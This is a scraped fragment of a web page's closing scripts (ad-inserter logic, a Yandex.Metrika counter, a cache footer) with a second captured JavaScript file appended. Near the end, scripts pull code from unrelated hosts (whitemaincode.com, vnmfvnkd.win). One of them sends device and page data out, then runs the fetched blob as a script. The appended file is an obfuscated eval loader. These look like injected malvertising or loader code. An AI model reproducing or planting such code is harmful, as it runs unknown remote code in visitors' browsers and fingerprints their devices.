F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_579277978675 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-41063369');
ai_insert_viewport_code ('ai-insert-3-31058651');
ai_insert_viewport_code ('ai-insert-1-60859012');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_579277978675 (); else document.addEventListener ('DOMContentLoaded', ai_run_579277978675);
ai_js_code = true;
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88164709, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/88164709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type='text/javascript' data-cfasync='false'>
  (function(){
   var ud;
   try { ud = localStorage.getItem('eba00767c2_uid'); } catch (e) { }
   
   var script = document.createElement('script');
   script.type = 'text/javascript';
   script.charset = 'utf-8';
   script.async = 'true';
   script.src = 'https://whitemaincode.com/bens/vinos.js?25784&u=' + ud + '&a=' + Math.random();
   document.body.appendChild(script);
  })();
</script>


<script type="text/javascript">(function(){var sth="16ac622b04ad3dc52238a874f393b946",t="https://vnmfvnkd.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=8814ee70f397406b2fad36580c655c64"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование объекта 27/104 объектов с помощью Disk
Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка

Served from: notorgames.net @ 2026-01-18 17:20:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 2513
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"EMBctYlUd",42,2,25))